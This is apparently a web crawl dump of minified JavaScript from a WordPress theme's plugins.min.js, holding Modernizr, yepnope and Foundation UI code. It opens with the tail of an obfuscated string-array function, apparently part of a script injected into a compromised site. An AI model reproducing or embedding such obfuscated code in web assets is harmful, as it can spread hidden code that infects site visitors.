        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-content/themes/dfd-native/assets/js/plugins.min.js
body_size: 207771
content:
/*jQuery*/

/*foundation*/
window.Modernizr=function(a,b,c){function d(a){q.cssText=a}function e(a,b){return d(u.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&q[e]!==c)return"pfx"!=b||e}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+w.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+x.join(d+" ")+d).split(" "),i(e,b,c))}var r,E,H,k="2.7.1",l={},m=!0,n=b.documentElement,o="modernizr",p=b.createElement(o),q=p.style,s=":)",t={}.toString,u=" -webkit- -moz- -o- -ms- ".split(" "),v="Webkit Moz O ms",w=v.split(" "),x=v.toLowerCase().split(" "),y={svg:"http://www.w3.org/2000/svg"},z={},C=[],D=C.slice,F=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:o+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',o,'">',a,"</style>"].join(""),j.id=o,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=n.style.overflow,n.style.overflow="hidden",n.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),n.style.overflow=i),!!g},G={}.hasOwnProperty;H=f(G,"undefined")||f(G.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return G.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=D.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(D.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(D.call(arguments)))};return d}),z.flexbox=function(){return j("flexWrap")},z.flexboxlegacy=function(){return j("boxDirection")},z.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:F(["@media (",u.join("touch-enabled),("),o,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},z.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(q.backgroundColor,"rgba")},z.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(q.backgroundColor,"rgba")||g(q.backgroundColor,"hsla")},z.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(q.background)},z.backgroundsize=function(){return j("backgroundSize")},z.borderimage=function(){return j("borderImage")},z.borderradius=function(){return j("borderRadius")},z.boxshadow=function(){return j("boxShadow")},z.textshadow=function(){return""===b.createElement("div").style.textShadow},z.opacity=function(){return e("opacity:.55"),/^0.55$/.test(q.opacity)},z.cssanimations=function(){return j("animationName")},z.csscolumns=function(){return j("columnCount")},z.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+u.join(c+a)).slice(0,-a.length)),g(q.backgroundImage,"gradient")},z.cssreflections=function(){return j("boxReflect")},z.csstransforms=function(){return!!j("transform")},z.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in n.style&&F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},z.csstransitions=function(){return j("transition")},z.fontface=function(){var a;return F('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},z.generatedcontent=function(){var a;return F(["#",o,"{font:0/0 a}#",o,':after{content:"',s,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},z.svg=function(){return!!b.createElementNS&&!!b.createElementNS(y.svg,"svg").createSVGRect},z.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==y.svg},z.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(t.call(b.createElementNS(y.svg,"clipPath")))};for(var I in z)H(z,I)&&(E=I.toLowerCase(),l[E]=z[I](),C.push((l[E]?"":"no-")+E));return l.addTest=function(a,b){if("object"==typeof a)for(var d in a)H(a,d)&&l.addTest(d,a[d]);else{if(a=a.toLowerCase(),l[a]!==c)return l;b="function"==typeof b?b():b,"undefined"!=typeof m&&m&&(n.className+=" "+(b?"":"no-")+a),l[a]=b}return l},d(""),p=r=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=q[a[o]];return b||(b={},p++,a[o]=p,q[p]=b),b}function f(a,c,d){if(c||(c=b),r)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():m.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||l.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),r)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function i(a){a||(a=b);var d=e(a);return s.shivCSS&&!n&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||h(a,d),a}var n,r,j="3.7.0",k=a.html5||{},l=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,m=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o="_html5shiv",p=0,q={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",n="hidden"in a,r=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(a){n=!0,r=!0}}();var s={elements:k.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:j,shivCSS:k.shivCSS!==!1,supportsUnknownElements:r,shivMethods:k.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=s,i(b)}(this,b),l._version=k,l._prefixes=u,l._domPrefixes=x,l._cssomPrefixes=w,l.testProp=function(a){return h([a])},l.testAllProps=j,l.testStyles=F,l.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},n.className=n.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+C.join(" "):""),l}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("ie8compat",function(){return!window.addEventListener&&document.documentMode&&7===document.documentMode}),function(a){var b=function(){return{tmp:[],hidden:null,adjust:function(b){var c=this;c.hidden=b.parents().andSelf().filter(":hidden"),c.hidden.each(function(){var b=a(this);c.tmp.push(b.attr("style")),b.css({visibility:"hidden",display:"block"})})},reset:function(){var b=this;b.hidden.each(function(c){var d=a(this),e=b.tmp[c];void 0===e?d.removeAttr("style"):d.attr("style",e)}),b.tmp=[],b.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},a.foundation.customForms.appendCustomMarkup=function(c){function d(b,c){var d=a(c).hide(),e=d.attr("type"),f=d.next("span.custom."+e);0===f.length&&(f=a('<span class="custom '+e+'"></span>').insertAfter(d)),f.toggleClass("checked",d.is(":checked")),f.toggleClass("disabled",d.is(":disabled"))}function e(d,e){var p,f=b(),g=a(e),h=g.next("div.custom.dropdown"),i=h.find("ul"),k=(h.find(".current"),h.find(".selector")),l=g.find("option"),m=l.filter(":selected"),n=0,o="",q=!1;if(!g.hasClass(c.disable_class)){if(0===h.length){var r=g.hasClass("small")?"small":g.hasClass("medium")?"medium":g.hasClass("large")?"large":g.hasClass("expand")?"expand":"";h=a('<div class="'+["custom","dropdown",r].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),k=h.find(".selector"),i=h.find("ul"),o=l.map(function(){return"<li>"+a(this).html()+"</li>"}).get().join(""),i.append(o),q=h.prepend('<a href="#" class="current">'+m.html()+"</a>").find(".current"),g.after(h).hide()}else o=l.map(function(){return"<li>"+a(this).html()+"</li>"}).get().join(""),i.html("").append(o);h.toggleClass("disabled",g.is(":disabled")),p=i.find("li"),l.each(function(b){this.selected&&(p.eq(b).addClass("selected"),q&&q.html(a(this).html()))}),i.css("width","auto"),h.css("width","auto"),h.is(".small, .medium, .large, .expand")||(h.addClass("open"),f.adjust(i),n=p.outerWidth()>n?p.outerWidth():n,f.reset(),h.removeClass("open"),h.width(n+18),i.width(n+16))}}var f={disable_class:"no-custom"};c=a.extend(f,c),a("form.custom input:radio[data-customforms!=disabled]").each(d),a("form.custom input:checkbox[data-customforms!=disabled]").each(d),a("form.custom select[data-customforms!=disabled]").each(e)};var c=function(b){var c=0,d=b.next();$options=b.find("option"),d.find("ul").html(""),$options.each(function(){$li=a("<li>"+a(this).html()+"</li>"),d.find("ul").append($li)}),$options.each(function(b){this.selected&&(d.find("li").eq(b).addClass("selected"),d.find(".current").html(a(this).html()))}),d.removeAttr("style").find("ul").removeAttr("style"),d.find("li").each(function(){d.addClass("open"),a(this).outerWidth()>c&&(c=a(this).outerWidth()),d.removeClass("open")}),d.css("width",c+18+"px"),d.find("ul").css("width",c+16+"px")},d=function(a){var b=a.prev(),c=b[0];!1===b.is(":disabled")&&(c.checked=!c.checked,a.toggleClass("checked"),b.trigger("change"))},e=function(a){var b=a.prev(),c=b.closest("form.custom"),d=b[0];!1===b.is(":disabled")&&(c.find('input:radio[name="'+b.attr("name")+'"]').next().not(a).removeClass("checked"),a.hasClass("checked")||a.toggleClass("checked"),d.checked=a.hasClass("checked"),b.trigger("change"))};a(document).on("click","form.custom span.custom.checkbox",function(b){b.preventDefault(),b.stopPropagation(),d(a(this))}),a(document).on("click","form.custom span.custom.radio",function(b){b.preventDefault(),b.stopPropagation(),e(a(this))}),a(document).on("change","form.custom select[data-customforms!=disabled]",function(b){c(a(this))}),a(document).on("click","form.custom label",function(b){var f,g,c=a("#"+a(this).attr("for")+"[data-customforms!=disabled]");0!==c.length&&("checkbox"===c.attr("type")?(b.preventDefault(),f=a(this).find("span.custom.checkbox"),0==f.length&&(f=a(this).next("span.custom.checkbox")),0==f.length&&(f=a(this).prev("span.custom.checkbox")),d(f)):"radio"===c.attr("type")&&(b.preventDefault(),g=a(this).find("span.custom.radio"),0==g.length&&(g=a(this).next("span.custom.radio")),0==g.length&&(g=a(this).prev("span.custom.radio")),e(g)))}),a(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(b){var c=a(this),d=c.closest("div.custom.dropdown"),e=d.prev();if(b.preventDefault(),a("div.dropdown").removeClass("open"),!1===e.is(":disabled"))return d.toggleClass("open"),d.hasClass("open")?a(document).bind("click.customdropdown",function(b){d.removeClass("open"),a(document).unbind(".customdropdown")}):a(document).unbind(".customdropdown"),!1}),a(document).on("click","form.custom div.custom.dropdown li",function(b){var c=a(this),d=c.closest("div.custom.dropdown"),e=d.prev(),f=0;b.preventDefault(),b.stopPropagation(),a("div.dropdown").removeClass("open"),c.closest("ul").find("li").removeClass("selected"),c.addClass("selected"),d.removeClass("open").find("a.current").html(c.html()),c.closest("ul").find("li").each(function(a){c[0]==this&&(f=a)}),e[0].selectedIndex=f,e.trigger("change")}),a.fn.foundationCustomForms=a.foundation.customForms.appendCustomMarkup}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){function c(a){function b(a){d?(c(),M(b),e=!0,d=!1):e=!1}var c=a,d=!1,e=!1;this.kick=function(a){d=!0,e||b()},this.end=function(a){var b=c;a&&(e?(c=d?function(){b(),a()}:a,d=!0):a())}}function d(){return!0}function e(){return!1}function f(a){a.preventDefault()}function g(a){N[a.target.tagName.toLowerCase()]||a.preventDefault()}function h(a){return 1===a.which&&!a.ctrlKey&&!a.altKey}function i(a,b){var c,d;if(a.identifiedTouch)return a.identifiedTouch(b);for(c=-1,d=a.length;++c<d;)if(a[c].identifier===b)return a[c]}function j(a,b){var c=i(a.changedTouches,b.identifier);if(c&&(c.pageX!==b.pageX||c.pageY!==b.pageY))return c}function k(a){var b;h(a)&&(b={target:a.target,startX:a.pageX,startY:a.pageY,timeStamp:a.timeStamp},J(document,O.move,l,b),J(document,O.cancel,m,b))}function l(a){var b=a.data;s(a,b,a,n)}function m(a){n()}function n(){K(document,O.move,l),K(document,O.cancel,n)}function o(a){var b,c;N[a.target.tagName.toLowerCase()]||(b=a.changedTouches[0],c={target:b.target,startX:b.pageX,startY:b.pageY,timeStamp:a.timeStamp,identifier:b.identifier},J(document,P.move+"."+b.identifier,p,c),J(document,P.cancel+"."+b.identifier,q,c))}function p(a){var b=a.data,c=j(a,b);c&&s(a,b,c,r)}function q(a){var b=a.data,c=i(a.changedTouches,b.identifier);c&&r(b.identifier)}function r(a){K(document,"."+a,p),K(document,"."+a,q)}function s(a,b,c,d){var e=c.pageX-b.startX,f=c.pageY-b.startY;e*e+f*f<I*I||v(a,b,c,e,f,d)}function t(){return this._handled=d,!1}function u(a){a._handled()}function v(a,b,c,d,e,f){var h,i;b.target;h=a.targetTouches,i=a.timeStamp-b.timeStamp,b.type="movestart",b.distX=d,b.distY=e,b.deltaX=d,b.deltaY=e,b.pageX=c.pageX,b.pageY=c.pageY,b.velocityX=d/i,b.velocityY=e/i,b.targetTouches=h,b.finger=h?h.length:1,b._handled=t,b._preventTouchmoveDefault=function(){a.preventDefault()},L(b.target,b),f(b.identifier)}function w(a){var b=a.data.event,c=a.data.timer;C(b,a,a.timeStamp,c)}function x(a){var b=a.data.event,c=a.data.timer;y(),D(b,c,function(){setTimeout(function(){K(b.target,"click",e)},0)})}function y(a){K(document,O.move,w),K(document,O.end,x)}function z(a){var b=a.data.event,c=a.data.timer,d=j(a,b);d&&(a.preventDefault(),b.targetTouches=a.targetTouches,C(b,d,a.timeStamp,c))}function A(a){var b=a.data.event,c=a.data.timer,d=i(a.changedTouches,b.identifier);d&&(B(b),D(b,c))}function B(a){K(document,"."+a.identifier,z),K(document,"."+a.identifier,A)}function C(a,b,c,d){var e=c-a.timeStamp;a.type="move",a.distX=b.pageX-a.startX,a.distY=b.pageY-a.startY,a.deltaX=b.pageX-a.pageX,a.deltaY=b.pageY-a.pageY,a.velocityX=.3*a.velocityX+.7*a.deltaX/e,a.velocityY=.3*a.velocityY+.7*a.deltaY/e,a.pageX=b.pageX,a.pageY=b.pageY,d.kick()}function D(a,b,c){b.end(function(){return a.type="moveend",L(a.target,a),c&&c()})}function E(a,b,c){return J(this,"movestart.move",u),!0}function F(a){return K(this,"dragstart drag",f),K(this,"mousedown touchstart",g),K(this,"movestart",u),!0}function G(a){"move"!==a.namespace&&"moveend"!==a.namespace&&(J(this,"dragstart."+a.guid+" drag."+a.guid,f,b,a.selector),J(this,"mousedown."+a.guid,g,b,a.selector))}function H(a){"move"!==a.namespace&&"moveend"!==a.namespace&&(K(this,"dragstart."+a.guid+" drag."+a.guid),K(this,"mousedown."+a.guid))}var I=6,J=a.event.add,K=a.event.remove,L=function(b,c,d){a.event.trigger(c,d,b)},M=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){return window.setTimeout(function(){a()},25)}}(),N={textarea:!0,input:!0,select:!0,button:!0},O={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},P={move:"touchmove",cancel:"touchend",end:"touchend"};a.event.special.movestart={setup:E,teardown:F,add:G,remove:H,_default:function(a){var d,f;a._handled()&&(d={target:a.target,startX:a.startX,startY:a.startY,pageX:a.pageX,pageY:a.pageY,distX:a.distX,distY:a.distY,deltaX:a.deltaX,deltaY:a.deltaY,velocityX:a.velocityX,velocityY:a.velocityY,timeStamp:a.timeStamp,identifier:a.identifier,targetTouches:a.targetTouches,finger:a.finger},f={event:d,timer:new c(function(b){L(a.target,d)})},a.identifier===b?(J(a.target,"click",e),J(document,O.move,w,f),J(document,O.end,x,f)):(a._preventTouchmoveDefault(),J(document,P.move+"."+a.identifier,z,f),J(document,P.end+"."+a.identifier,A,f)))}},a.event.special.move={setup:function(){J(this,"movestart.move",a.noop)},teardown:function(){K(this,"movestart.move",a.noop)}},a.event.special.moveend={setup:function(){J(this,"movestart.moveend",a.noop)},teardown:function(){K(this,"movestart.moveend",a.noop)}},J(document,"mousedown.move",k),J(document,"touchstart.move",o),"function"==typeof Array.prototype.indexOf&&function(a,b){for(var c=["changedTouches","targetTouches"],d=c.length;d--;)a.event.props.indexOf(c[d])===-1&&a.event.props.push(c[d])}(a)}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){function c(a){var b,c,d;b=a.target.offsetWidth,c=a.target.offsetHeight,d={distX:a.distX,distY:a.distY,velocityX:a.velocityX,velocityY:a.velocityY,finger:a.finger},a.distX>a.distY?a.distX>-a.distY?(a.distX/b>h.threshold||a.velocityX*a.distX/b*h.sensitivity>1)&&(d.type="swiperight",g(a.currentTarget,d)):(-a.distY/c>h.threshold||a.velocityY*a.distY/b*h.sensitivity>1)&&(d.type="swipeup",g(a.currentTarget,d)):a.distX>-a.distY?(a.distY/c>h.threshold||a.velocityY*a.distY/b*h.sensitivity>1)&&(d.type="swipedown",g(a.currentTarget,d)):(-a.distX/b>h.threshold||a.velocityX*a.distX/b*h.sensitivity>1)&&(d.type="swipeleft",g(a.currentTarget,d))}function d(b){var c=a.data(b,"event_swipe");return c||(c={count:0},a.data(b,"event_swipe",c)),c}var e=a.event.add,f=a.event.remove,g=function(b,c,d){a.event.trigger(c,d,b)},h={threshold:.4,sensitivity:6};a.event.special.swipe=a.event.special.swipeleft=a.event.special.swiperight=a.event.special.swipeup=a.event.special.swipedown={setup:function(a,b,f){var a=d(this);if(!(a.count++>0))return e(this,"moveend",c),!0},teardown:function(){var a=d(this);if(!(--a.count>0))return f(this,"moveend",c),!0},settings:h}}),function(a){"use strict";var b=!1;a(document).on("click","a[data-reveal-id]",function(b){b.preventDefault();var c=a(this).attr("data-reveal-id");a("#"+c).reveal(a(this).data())}),a.fn.reveal=function(c){var d=a(document),e={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:a.noop,opened:a.noop,close:a.noop,closed:a.noop};return c=a.extend({},e,c),this.not(".reveal-modal.open").each(function(){function e(){p=!1}function f(){p=!0}function g(){var c=a(".reveal-modal.open");1===c.length&&(b=!0,c.trigger("reveal:close"))}function h(){p||(f(),g(),m.addClass("open"),"fadeAndPop"===c.animation&&(r.open.top=d.scrollTop()-o,r.open.opacity=0,m.css(r.open),q.fadeIn(c.animationSpeed/2),m.delay(c.animationSpeed/2).animate({top:d.scrollTop()+n+"px",opacity:1},c.animationSpeed,function(){m.trigger("reveal:opened")})),"fade"===c.animation&&(r.open.top=d.scrollTop()+n,r.open.opacity=0,m.css(r.open),q.fadeIn(c.animationSpeed/2),m.delay(c.animationSpeed/2).animate({opacity:1},c.animationSpeed,function(){m.trigger("reveal:opened")})),"none"===c.animation&&(r.open.top=d.scrollTop()+n,r.open.opacity=1,m.css(r.open),q.css({display:"block"}),m.trigger("reveal:opened")))}function i(){var a=m.find(".flex-video"),b=a.find("iframe");b.length>0&&(b.attr("src",b.data("src")),a.fadeIn(100))}function j(){p||(f(),m.removeClass("open"),"fadeAndPop"===c.animation&&(m.animate({top:d.scrollTop()-o+"px",opacity:0},c.animationSpeed/2,function(){m.css(r.close)}),b?m.trigger("reveal:closed"):q.delay(c.animationSpeed).fadeOut(c.animationSpeed,function(){m.trigger("reveal:closed")})),"fade"===c.animation&&(m.animate({opacity:0},c.animationSpeed,function(){m.css(r.close)}),b?m.trigger("reveal:closed"):q.delay(c.animationSpeed).fadeOut(c.animationSpeed,function(){m.trigger("reveal:closed")})),"none"===c.animation&&(m.css(r.close),b||q.css({display:"none"}),m.trigger("reveal:closed")),b=!1)}function k(){m.unbind(".reveal"),q.unbind(".reveal"),s.unbind(".reveal"),a("body").unbind(".reveal")}function l(){var a=m.find(".flex-video"),b=a.find("iframe");b.length>0&&(b.data("src",b.attr("src")),b.attr("src",""),a.fadeOut(100))}var s,m=a(this),n=parseInt(m.css("top"),10),o=m.height()+n,p=!1,q=a(".reveal-modal-bg"),r={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:n,opacity:1,visibility:"hidden",display:"none"}};0===q.length&&(q=a("<div />",{class:"reveal-modal-bg"}).insertAfter(m),q.fadeTo("fast",.8)),m.bind("reveal:open.reveal",h),m.bind("reveal:open.reveal",i),m.bind("reveal:close.reveal",j),m.bind("reveal:closed.reveal",l),m.bind("reveal:opened.reveal reveal:closed.reveal",e),m.bind("reveal:closed.reveal",k),m.bind("reveal:open.reveal",c.open),m.bind("reveal:opened.reveal",c.opened),m.bind("reveal:close.reveal",c.close),m.bind("reveal:closed.reveal",c.closed),m.trigger("reveal:open"),s=a("."+c.dismissModalClass).bind("click.reveal",function(){m.trigger("reveal:close")}),c.closeOnBackgroundClick&&(q.css({cursor:"pointer"}),q.bind("click.reveal",function(){m.trigger("reveal:close")})),a("body").bind("keyup.reveal",function(a){27===a.which&&m.trigger("reveal:close")})})}}(jQuery),function(a,b,c){"use strict";a.fn.foundationNavigation=function(b){var c=!1;Modernizr.touch||navigator.userAgent.match(/Windows Phone/i)?(a(document).on("click.fndtn touchstart.fndtn",".nav-bar a.flyout-toggle",function(b){b.preventDefault();var d=a(this).siblings(".flyout").first();c===!1&&(a(".nav-bar .flyout").not(d).slideUp(500),d.slideToggle(500,function(){c=!1})),c=!0}),a(".nav-bar>li.has-flyout",this).addClass("is-touch")):a(".nav-bar>li.has-flyout",this).on("mouseenter mouseleave",function(b){if("mouseenter"==b.type&&(a(".nav-bar").find(".flyout").hide(),a(this).children(".flyout").show()),"mouseleave"==b.type){var c=a(this).children(".flyout"),d=c.find("input"),e=function(b){var c;return b.length>0&&(b.each(function(){a(this).is(":focus")&&(c=!0)}),c)};e(d)||a(this).children(".flyout").hide()}})}}(jQuery,this),function(a,b,c){"use strict";a.fn.foundationButtons=function(b){var d=a(document),e=a.extend({dropdownAsToggle:!1,activeClass:"active"},b),f=function(b){a(".button.dropdown").find("ul").not(b).removeClass("show-dropdown")},g=function(b){var c=a(".button.dropdown").not(b);c.add(a("> span."+e.activeClass,c)).removeClass(e.activeClass)};d.on("click.fndtn",".button.disabled",function(a){a.preventDefault()}),a(".button.dropdown > ul",this).addClass("no-hover"),d.on("click.fndtn",".button.dropdown:not(.split), .button.dropdown.split span",function(b){var c=a(this),d=c.closest(".button.dropdown"),h=a("> ul",d);a.inArray(b.target.nodeName,["A","BUTTON"])&&b.preventDefault(),setTimeout(function(){f(e.dropdownAsToggle?"":h),h.toggleClass("show-dropdown"),e.dropdownAsToggle&&(g(d),c.toggleClass(e.activeClass))},0)}),d.on("click.fndtn","body, html",function(b){c!=b.originalEvent&&(a(b.originalEvent.target).is(".button.dropdown:not(.split), .button.dropdown.split span")||(f(),e.dropdownAsToggle&&g()))});var h=a(".button.dropdown:not(.large):not(.small):not(.tiny):visible",this).outerHeight()-1,i=a(".button.large.dropdown:visible",this).outerHeight()-1,j=a(".button.small.dropdown:visible",this).outerHeight()-1,k=a(".button.tiny.dropdown:visible",this).outerHeight()-1;a(".button.dropdown:not(.large):not(.small):not(.tiny) > ul",this).css("top",h),a(".button.dropdown.large > ul",this).css("top",i),a(".button.dropdown.small > ul",this).css("top",j),a(".button.dropdown.tiny > ul",this).css("top",k),a(".button.dropdown.up:not(.large):not(.small):not(.tiny) > ul",this).css("top","auto").css("bottom",h-2),a(".button.dropdown.up.large > 